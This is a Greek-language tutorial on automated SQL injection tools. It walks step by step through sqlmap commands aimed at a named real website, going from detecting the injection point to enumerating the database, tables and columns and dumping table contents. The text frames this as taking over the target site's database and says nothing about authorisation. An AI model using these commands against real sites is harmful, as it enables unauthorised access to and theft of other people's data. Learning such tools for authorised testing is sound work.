Σε αυτήν την ενότητα, το Wiki.SpaceDesktop θα σας παρουσιάσει ορισμένα εργαλεία που χρησιμοποιούνται για την εκμετάλλευση του SQL Injection .

Επί του παρόντος, υπάρχουν πολλά εργαλεία σάρωσης ευπάθειας ασφαλείας (συμπεριλαμβανομένης της ένεσης SQL). Αυτά τα εργαλεία επιτρέπουν τον εντοπισμό και την αξιοποίηση των ευπαθειών SQL injection αρκετά ισχυρά. Μερικά εργαλεία εκμετάλλευσης ευπάθειας αυτόματης έγχυσης SQL που χρησιμοποιούνται συνήθως περιλαμβάνουν:

- Sqlmap

- The Mole (Ανακαλύψτε τα δεδομένα σας)

- Havij

Υπάρχουν επίσης κάποια άλλα εργαλεία στα οποία μπορείτε να ανατρέξετε όπως: Netsparker, jSQL Injection, Burp, BBQSQL...

Παρακάτω είναι μια επίδειξη χρήσης του Sqlmap για την εκμετάλλευση της βασικής ένεσης SQL.

Μπορείτε να κατεβάσετε το Sqlmap από τη διεύθυνση http://sqlmap.org/

Το Sqlmap είναι γραμμένο σε Python, επομένως για να χρησιμοποιήσετε αυτό το εργαλείο πρέπει να εγκαταστήσετε την Python. Μπορείτε να κατεβάσετε το python στη διεύθυνση http://www.python.org/downloads/



Πρώτα πρέπει να προσδιορίσετε τον ιστότοπο-στόχο, εδώ έχω τον ακόλουθο στόχο: http://zerocoolhf.altervista.org/level1.php?id=1 (αυτή η σελίδα είναι πλέον νεκρή).





Βήμα 1 : Ανοίξτε το cmd και πληκτρολογήστε την ακόλουθη εντολή:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1”

Το sqlmap θα εντοπίσει την ευπάθεια του στόχου και θα παρέχει πληροφορίες σχετικά με την ευπάθεια.



Βήμα 2 : Αφού προσδιορίσουμε ότι ο ιστότοπος-στόχος έχει μια ευπάθεια SQL injection, προχωράμε στην εύρεση του ονόματος της βάσης δεδομένων.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dbs

=> Βάση δεδομένων: my_zerocoolhf



Βήμα 3 : Αφού προσδιορίσουμε το όνομα της βάσης δεδομένων, θα συνεχίσουμε να βρίσκουμε τα ονόματα των πινάκων στη βάση δεδομένων.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --tables –D my_zerocoolhf

=> Υπάρχουν 2 πίνακες στη βάση δεδομένων: auth και book





Βήμα 4 : Προσδιορίστε τα ονόματα των στηλών στον πίνακα

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --columns –D my_zerocoolhf –T book

=> Προσδιορίστε τις στήλες στον πίνακα του βιβλίου: συγγραφέας, αναγνωριστικό, τιμή, τίτλος.





Βήμα 5 : Απόρριψη δεδομένων από τον πίνακα.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dump –D my_zerocoolhf –T book

=> Έτσι έχουμε αποκτήσει τη βάση δεδομένων του ιστότοπου προορισμού.

Παραπάνω είναι μια βασική επίδειξη χρήσης του sqlmap για την εκμετάλλευση σφαλμάτων SQL injection. Μπορείτε να μάθετε περισσότερα σχετικά με τις επιλογές sqlmap στη διεύθυνση https://github.com/sqlmapproject/sqlmap/wiki/Usage για υποστήριξη της εκμετάλλευσης. SQL injection exploit.